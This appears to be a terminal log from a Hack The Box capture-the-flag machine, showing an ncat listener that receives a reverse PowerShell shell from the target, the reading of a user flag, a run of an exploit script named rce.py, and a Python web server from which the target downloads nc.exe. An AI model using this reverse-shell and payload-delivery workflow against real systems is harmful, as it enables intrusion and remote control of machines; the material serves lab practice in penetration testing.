 mah1ndra@ubuntu:~/projects/htb/boxes/remote$ sudo rlwrap ncat -lvnp 1234
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 3E13 6233 A17A B390 C5E8 BAC1 EA9A 4DEB 159F 8A18
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.180.
Ncat: Connection from 10.10.10.180:49717.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv> gc c:\users\public\user.txt
gc c:\users\public\user.txt
349bc1812f718c59a85c9f77b64bdf13
PS C:\windows\system32\inetsrv>
mah1ndra@ubuntu:~/projects/htb/boxes/remote$ python3 rce.py
Start
[]
mah1ndra@ubuntu:~/projects/htb/boxes/remote$ cd ../../tools/binaries/
mah1ndra@ubuntu:~/projects/htb/tools/binaries$ sudo python3 -m http.server 80
[sudo] password for mah1ndra:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [23/Mar/2020 19:29:20] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [23/Mar/2020 19:30:11] "GET /nc.exe HTTP/1.1" 200 -